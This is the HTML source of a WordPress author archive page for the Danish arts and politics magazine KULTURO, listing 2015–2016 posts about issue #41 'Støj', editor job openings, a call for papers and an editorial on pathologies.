  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* tamil */
@font-face {
  font-family: 'Catamaran';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/catamaran/font) format('woff');
  unicode-range: U+0964-0965, U+0B82-0BFA, U+200C-200D, U+20B9, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Catamaran';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/catamaran/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Catamaran';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/catamaran/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive paged author author-nicoline author-21 wp-custom-logo wp-embed-responsive paged-2 author-paged-2 layout-site--wide hfeed tg-archive-style--big-block layout--no-sidebar tg-archive-col--3">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Videre til indhold</a>

	<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		
		<div class="tg-header-bottom">
			<div class="header-bottom-bottom">
	<div class="tg-container tg-flex-container tg-flex-space-between">
		<nav id="site-navigation" class="main-navigation tg-site-menu--default">
	<div class="menu-primary_menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2623"><a href="https://kulturo.dk/">Forside</a></li>
<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2621"><a href="https://kulturo.dk/arkiv/">Arkiv</a>
<ul class="sub-menu">
	<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://kulturo.dk/aktuelt/">Aktuelt</a></li>
	<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://kulturo.dk/skriv/">Næste nummer</a></li>
</ul>
</li>
<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2622"><a href="https://kulturo.dk/sendind/">Send ind</a>
<ul class="sub-menu">
	<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://kulturo.dk/sendind/artikelguidelines/">Artikel</a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://kulturo.dk/sendind/litteratur/">Litteratur</a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://kulturo.dk/sendind/kunst/">Kunst</a></li>
</ul>
</li>
<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2625"><a href="https://kulturo.dk/om/">Om KULTURO</a>
<ul class="sub-menu">
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://kulturo.dk/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://kulturo.dk/abonnement/">Køb &#038; abonnér</a></li>
<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://kulturo.dk/indholdsfortegnelser/indholdsfortegnelse-55-ting/">Indholdsfortegnelse #54 TING</a></li>
<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://kulturo.dk/arkiv/54-ting/">#54 TING</a></li>
</ul></div></nav><!-- #site-navigation -->


<nav class="tg-social-menu-navigation">
	
		<ul class="tg-social-menu">
			
					<li class="social-link">
						<a href="https://www.facebook.com/kulturotidsskrift" target="_blank">
							<i class="tg-icon-facebook"></i>
						</a>
					</li>

				
					<li class="social-link">
						<a href="https://www.instagram.com/kulturo_tidsskrift/" target="_blank">
							<i class="tg-icon-instagram"></i>
						</a>
					</li>

				
					<li class="social-link">
						<a href="https://www.linkedin.com/company/kulturo---magazine-for-art-literature-and-politics/" target="_blank">
							<i class="tg-icon-linkedin"></i>
						</a>
					</li>

						</ul>

	</nav><!-- /.tg-social-menu -->

<div class="site-branding">
	<a href="https://kulturo.dk/" class="custom-logo-link" rel="home"><img width="1291" height="218" src="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo.png" class="custom-logo" alt="KULTURO" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo.png 1291w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-490x83.png 490w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-1024x173.png 1024w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-150x25.png 150w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-768x130.png 768w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-600x101.png 600w" sizes="(max-width: 1291px) 100vw, 1291px" /></a>		<p class="site-title"><a href="https://kulturo.dk/" rel="home">KULTURO</a></p>
			<p class="site-description">Tidsskrift for kunst, litteratur og politik</p>
	</div><!-- .site-branding -->
<nav class="tg-header-action-navigation">
	<ul class="tg-header-action-menu">
					<li class="tg-search-toggle"><i class="tg-icon-search"></i></li>
		
		<li class="tg-mobile-menu-toggle">
			<span></span>
		</li>
	</ul><!-- .tg-header-action-menu -->
</nav>
<!-- /.tg-header-action-navigation -->
	</div><!-- /.tg-header -->
</div>

<!-- /.header-bottom-bottom -->
		</div>

	</header><!-- #masthead -->

		<nav id="cenote-sticky-header" class="cenote-header-sticky ">
		<div class="sticky-header-slide">
			<div class="cenote-reading-bar">
				<div class="tg-container tg-flex-container tg-flex-item-centered">
										<!--?php if ( $post->post_parent == '2523' ) : ?-->
						
				</div>
				<!-- /.tg-container -->
			</div>
			<!-- /.cenote-reading-bar -->

			<div class="cenote-sticky-main">
				<div class="tg-container tg-flex-container tg-flex-space-between tg-flex-item-centered">
					<nav class="main-navigation cenote-sticky-navigation tg-site-menu--default">
						<div class="menu-primary_menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2623"><a href="https://kulturo.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2621"><a href="https://kulturo.dk/arkiv/">Arkiv</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://kulturo.dk/aktuelt/">Aktuelt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://kulturo.dk/skriv/">Næste nummer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2622"><a href="https://kulturo.dk/sendind/">Send ind</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://kulturo.dk/sendind/artikelguidelines/">Artikel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://kulturo.dk/sendind/litteratur/">Litteratur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://kulturo.dk/sendind/kunst/">Kunst</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2625"><a href="https://kulturo.dk/om/">Om KULTURO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://kulturo.dk/kontakt/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://kulturo.dk/abonnement/">Køb &#038; abonnér</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://kulturo.dk/indholdsfortegnelser/indholdsfortegnelse-55-ting/">Indholdsfortegnelse #54 TING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://kulturo.dk/arkiv/54-ting/">#54 TING</a></li>
</ul></div>					</nav>
					<!-- /.main-navigation cenote-sticky-navigation -->

					<nav class="tg-header-action-navigation">
	<ul class="tg-header-action-menu">
					<li class="tg-search-toggle"><i class="tg-icon-search"></i></li>
		
		<li class="tg-mobile-menu-toggle">
			<span></span>
		</li>
	</ul><!-- .tg-header-action-menu -->
</nav>
<!-- /.tg-header-action-navigation -->

				</div>
				<!-- /.tg-container -->
			</div>
			<!-- /.cenote-header-sticky__top -->
		</div>
		<!-- /.sticky-header-slide -->
	</nav>
	<!-- /#cenote-sticky-menu.cenote-menu-sticky -->
		<header class="page-header">
			<div class="tg-container">
				<h1 class="page-title"><span class="vcard">Nicoline Joy Haas</span></h1>			</div>
			<!-- /.tg-container -->
		</header><!-- .page-header -->
		
	<div id="content" class="site-content">

		<div class="tg-container tg-flex-container tg-flex-space-between">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
		
			
<article id="post-2058" class="post-2058 post type-post status-publish format-standard hentry category-nyheder">
				<div class="entry-meta">
				<span class="cat-links"><a href="https://kulturo.dk/category/nyheder/" rel="category tag">Nyheder</a></span><span class="posted-on"><a href="https://kulturo.dk/release-kulturo-41-stoej/" rel="bookmark"><time class="entry-date published" datetime="2016-04-15T12:02:21+01:00">15. april 2016</time><time class="updated" datetime="2016-05-12T16:58:56+01:00">12. maj 2016</time></a></span>			</div><!-- .entry-meta -->
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://kulturo.dk/release-kulturo-41-stoej/" rel="bookmark">Release KULTURO #41 STØJ</a></h2>			</header><!-- .entry-header -->
					<div class="entry-content">
				<p>KULTURO #41 Støj slippes afsted onsdag den 18. maj på Mayhem, Ragnhildgade 1, 2100 KBH Ø. Releasen forløber fra 18-22, og [&hellip;]</p>
			</div><!-- .entry-content -->
					<footer class="entry-footer">
				<a href="https://kulturo.dk/release-kulturo-41-stoej/" class="tg-readmore-link">Læs mere</a>
			</footer><!-- .entry-footer -->
		</article><!-- #post-2058 -->

<article id="post-2049" class="post-2049 post type-post status-publish format-standard hentry category-job">
				<div class="entry-meta">
				<span class="cat-links"><a href="https://kulturo.dk/category/job/" rel="category tag">Jobs</a></span><span class="posted-on"><a href="https://kulturo.dk/kulturo-soeger-nye-redaktoerer-3/" rel="bookmark"><time class="entry-date published" datetime="2016-03-20T21:13:23+01:00">20. marts 2016</time><time class="updated" datetime="2020-10-25T14:39:38+01:00">25. oktober 2020</time></a></span>			</div><!-- .entry-meta -->
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://kulturo.dk/kulturo-soeger-nye-redaktoerer-3/" rel="bookmark">KULTURO søger nye redaktører!</a></h2>			</header><!-- .entry-header -->
					<div class="entry-content">
				<p>OBS: Stillingen kræver, at du bor i København eller omegn. Tidsskriftet KULTURO har i 21 år opereret i det tværæstetiske [&hellip;]</p>
			</div><!-- .entry-content -->
					<footer class="entry-footer">
				<a href="https://kulturo.dk/kulturo-soeger-nye-redaktoerer-3/" class="tg-readmore-link">Læs mere</a>
			</footer><!-- .entry-footer -->
		</article><!-- #post-2049 -->

<article id="post-1860" class="post-1860 post type-post status-publish format-standard hentry category-callforpaper">
				<div class="entry-meta">
				<span class="cat-links"><a href="https://kulturo.dk/category/callforpaper/" rel="category tag">Call for papers</a></span><span class="posted-on"><a href="https://kulturo.dk/call-for-papers-kulturo-41-stoej/" rel="bookmark"><time class="entry-date published" datetime="2015-12-14T10:56:08+01:00">14. december 2015</time><time class="updated" datetime="2020-10-25T14:39:44+01:00">25. oktober 2020</time></a></span>			</div><!-- .entry-meta -->
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://kulturo.dk/call-for-papers-kulturo-41-stoej/" rel="bookmark">Call for Papers KULTURO #41</a></h2>			</header><!-- .entry-header -->
					<div class="entry-content">
				<p>Tema: STØJ HVORNÅR STØJER ET FÆNOMEN? Oplevelsen af støj afhænger af modtagerens evne til at koncentrere sin opmærksomhed. Eller som [&hellip;]</p>
			</div><!-- .entry-content -->
					<footer class="entry-footer">
				<a href="https://kulturo.dk/call-for-papers-kulturo-41-stoej/" class="tg-readmore-link">Læs mere</a>
			</footer><!-- .entry-footer -->
		</article><!-- #post-1860 -->

<article id="post-1757" class="post-1757 post type-post status-publish format-standard has-post-thumbnail hentry category-ledere">
				<div class="entry-meta">
				<span class="cat-links"><a href="https://kulturo.dk/category/ledere/" rel="category tag">Ledere</a></span><span class="posted-on"><a href="https://kulturo.dk/leder-40-patologier/" rel="bookmark"><time class="entry-date published" datetime="2015-11-08T16:38:54+01:00">8. november 2015</time><time class="updated" datetime="2020-11-05T21:45:09+01:00">5. november 2020</time></a></span>			</div><!-- .entry-meta -->
				
		<a class="entry-thumbnail" href="https://kulturo.dk/leder-40-patologier/" aria-hidden="true">
							<span class="post-thumbnail__letter">
					L				</span>
						<img width="150" height="100" src="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/Du_rerSelbstnildnisalsKranker1512_13.jpg" class="attachment-cenote-post size-cenote-post wp-post-image" alt="LEDER #40: PATOLOGIER" decoding="async" />		</a>
				<header class="entry-header">
				<h2 class="entry-title"><a href="https://kulturo.dk/leder-40-patologier/" rel="bookmark">LEDER #40: PATOLOGIER</a></h2>			</header><!-- .entry-header -->
					<div class="entry-content">
				<p>&#8220;Sygdom er ikke længere genstand for den sunde mands angst; sygdom er blevet objekt for sundhedsteoretikerens studier.&#8221; ‒ Georges Canguilhem, [&hellip;]</p>
			</div><!-- .entry-content -->
					<footer class="entry-footer">
				<a href="https://kulturo.dk/leder-40-patologier/" class="tg-readmore-link">Læs mere</a>
			</footer><!-- .entry-footer -->
		</article><!-- #post-1757 -->

<article id="post-1749" class="post-1749 post type-post status-publish format-standard hentry category-job">
				<div class="entry-meta">
				<span class="cat-links"><a href="https://kulturo.dk/category/job/" rel="category tag">Jobs</a></span><span class="posted-on"><a href="https://kulturo.dk/kulturo-soeger-nye-redaktoerer-2/" rel="bookmark"><time class="entry-date published" datetime="2015-11-03T21:54:02+01:00">3. november 2015</time><time class="updated" datetime="2020-10-25T14:39:53+01:00">25. oktober 2020</time></a></span>			</div><!-- .entry-meta -->
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://kulturo.dk/kulturo-soeger-nye-redaktoerer-2/" rel="bookmark">KULTURO søger nye redaktører</a></h2>			</header><!-- .entry-header -->
					<div class="entry-content">
				<p>Tidsskriftet KULTURO har i 21 år opereret i det tværæstetiske felt. Bladet udgives af redaktionen selv uafhængigt af institutioner, og [&hellip;]</p>
			</div><!-- .entry-content -->
					<footer class="entry-footer">
				<a href="https://kulturo.dk/kulturo-soeger-nye-redaktoerer-2/" class="tg-readmore-link">Læs mere</a>
			</footer><!-- .entry-footer -->
		</article><!-- #post-1749 -->
<nav class="navigation pagination">
	<span class="screen-reader-text">Indlægsnavigation</span>
	<!-- /.screen-reader-text -->
	<div class="nav-links">
		<a class="prev page-numbers" href="https://kulturo.dk/author/nicoline/page/1/"></a>
<a class="page-numbers" href="https://kulturo.dk/author/nicoline/page/1/"><span class="screen-reader-text">Side</span>1</a>
<span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Side</span>2</span>	</div>
	<!-- /.nav-links -->
</nav>
<!-- /.navigation pagination 
	'next_text'          => esc_html__( 'Next', 'cenote' ),
				'prev_text'          => esc_html__( 'Previous', 'cenote' ),
				-->


		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .tg-container -->
	</div><!-- #content -->

		<footer id="colophon" class="site-footer tg-site-footer tg-site-footer--light">
		<div class="tg-footer-top">
			<div class="tg-container">
							</div>
		</div><!-- .tg-footer-top -->

		<div class="tg-footer-bottom">
			<div class="tg-container">
				<div class="tg-footer-bottom-container tg-flex-container">
				<div class="logo-footer">
					<div class="logo-footer-wrapper"><a href="https://kulturo.dk/" class="custom-logo-link" rel="home"><img width="1291" height="218" src="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo.png" class="custom-logo" alt="KULTURO" decoding="async" srcset="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo.png 1291w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-490x83.png 490w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-1024x173.png 1024w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-150x25.png 150w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-768x130.png 768w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-600x101.png 600w" sizes="(max-width: 1291px) 100vw, 1291px" /></a></div>
				</div>
				
				<div class="tg-footer-bottom-left">
						<div class="site-info">

	<p class="footer-title">Postadresse</p> <p class="footer-content">Amager Boulevard 101, st. 5a</p> <p class="footer-content">2300 København S</p>
	<p class="footer-title">Mail</p> <p class="footer-content">post@kulturo.dk</p>
	<p class="footer-title">CVR nr</p> <p class="footer-content"> 30 86 27 24</p>
	<p class="footer-title">Copyright 2026 KULTURO</p></div><!-- .site-info -->
					</div><!-- .t	g-footer-bottom-middle -->
					<div class="tg-footer-bottom-middle">
						
<div class="middle-wrapper">
 <p class="footer-title">Følg os</p>
 
<nav class="tg-social-menu-navigation">
	
		<ul class="tg-social-menu">
			
					<li class="social-link">
						<a href="https://www.facebook.com/kulturotidsskrift" target="_blank">
							<i class="tg-icon-facebook"></i>
						</a>
					</li>

				
					<li class="social-link">
						<a href="https://www.instagram.com/kulturo_tidsskrift/" target="_blank">
							<i class="tg-icon-instagram"></i>
						</a>
					</li>

				
					<li class="social-link">
						<a href="https://www.linkedin.com/company/kulturo---magazine-for-art-literature-and-politics/" target="_blank">
							<i class="tg-icon-linkedin"></i>
						</a>
					</li>

						</ul>

	</nav><!-- /.tg-social-menu -->
</div>
					</div><!-- .t	g-footer-bottom-middle-->
					<div class="tg-footer-bottom-right">
					
<div class="sponsoredby">
<p class="footer-title">Sponsoreret af</p>
<div class="footer-sponsor"> <div class="footer-sponsor-wrapper"><img src="https://usercontent.one/wp/kulturo.dk/wp-content/themes/jusc/assets/img/SKF_logo.png" alt=""></div></div>
</div>					</div><!-- .tg-footer-bottom-right-->
				</div><!-- .tg-footer-bootom-container-->
			</div>	
		</div><!-- .tg-footer-bottom -->
	</footer><!-- #colophon -->

</div><!-- #page -->
<nav id="mobile-navigation" class="cenote-mobile-navigation">
	<div class="menu-primary_menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2623"><a href="https://kulturo.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2621"><a href="https://kulturo.dk/arkiv/">Arkiv</a>
<ul class="sub-menu">
